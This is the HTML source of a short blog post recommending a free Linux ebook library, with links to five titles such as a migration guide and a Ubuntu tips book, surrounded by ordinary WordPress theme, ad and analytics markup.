<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-10 post type-post status-publish format-standard category-general tag-ebooks tag-free tag-homelinux tag-linux tag-ubuntu tag-windows entry" aria-label="Free Linux eBooks" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Free Linux eBooks</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-02-08T20:08:21-05:00">February 8, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Admin</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>A couple of months ago I made the switch from Windows to Linux, and I doubt I will ever look back. Sure, sometimes business endeavors force you to use Windows applications, but other than that Linux gets the job perfectly done.</p>
<p>If you are considering to migrate to Linux as well, or if you have already been using it for a while but want to improve your knowledge, you might want to check the <a href="http://freebooks.homelinux.org/">free Linux eBooks</a> library on Homelinux.org.</p>
<p>You will find pretty much everything you need, from tuning the performance to shell scripts and kernel programming. Below you will find my favorite ones:</p>
<ul>
<li><a href="http://freebooks.homelinux.org/download.php?easiest_linux_guide_ever.pdf">Easiest Linux Guide Ever</a></li>
<li><a href="http://freebooks.homelinux.org/download.php?Linux%20in%20a%20Windows%20World.zip">Linux in a Windows World</a></li>
<li><a href="http://freebooks.homelinux.org/download.php?Migration_Guide.pdf">Migration Guide</a></li>
<li><a href="http://freebooks.homelinux.org/download.php?Que%20-%20Practical%20Linux.rar">Practical Linux</a></li>
<li><a href="http://freebooks.homelinux.org/download.php?UbuntuHacksTipsandTools.zip">Ubuntu Hacks, Tips and Tools</a></li>
</ul>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/ebooks/" rel="tag">ebooks</a>, <a href="https://www.dailybits.com/tag/free/" rel="tag">free</a>, <a href="https://www.dailybits.com/tag/homelinux/" rel="tag">homelinux</a>, <a href="https://www.dailybits.com/tag/linux/" rel="tag">linux</a>, <a href="https://www.dailybits.com/tag/ubuntu/" rel="tag">ubuntu</a>, <a href="https://www.dailybits.com/tag/windows/" rel="tag">windows</a></span></p></footer></article><div class="after-entry widget-area"><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - after entry - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - after entry - bottom_of_page --></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.dailybits.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=primemain&banner=1WK0VRNA75J95DFZRE02&f=ifr&linkID=e985aca0f1185a2df6b3070697849fb1&t=spm0f5-20&tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br>
<br>

Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pDNlfpo9upDo_wk5qVAanQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024081529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>